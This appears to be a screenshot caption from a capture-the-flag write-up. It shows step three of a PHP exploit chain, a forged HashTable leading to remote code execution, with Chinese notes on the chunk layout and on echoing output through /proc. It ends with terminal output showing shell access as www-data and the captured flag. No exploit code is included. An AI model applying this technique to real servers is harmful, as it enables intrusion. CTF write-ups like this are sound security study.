 Step 3 • Forged HashTable → RCE → Flag
carrier delta = 66 个 2MiB chunk; 命令通过 /proc/net/tcp + /proc/self/fd 回显
terminal — challenge.ctfplus.cn
N=66 target=0x7f540ad6d1d8 hit=True
Fatal error: Allowed memory size of 134217728 bytes exhausted
PWNED
uid=82(www-data) gid=82(www-data) groups=82(www-data)
total 68
drwxr-xr-x 1 root root 4096 Nov 17 14:07 .
drwxr-xr-x 1 root root 4096 Nov 17 14:07 ..
drwxr-xr-x 1 root root 4096 Nov 13 10:10 app
...
FIND
...
FLAG=SYC{f2b620ee-d2a7-4685-b4ac-1efbbed15b5b}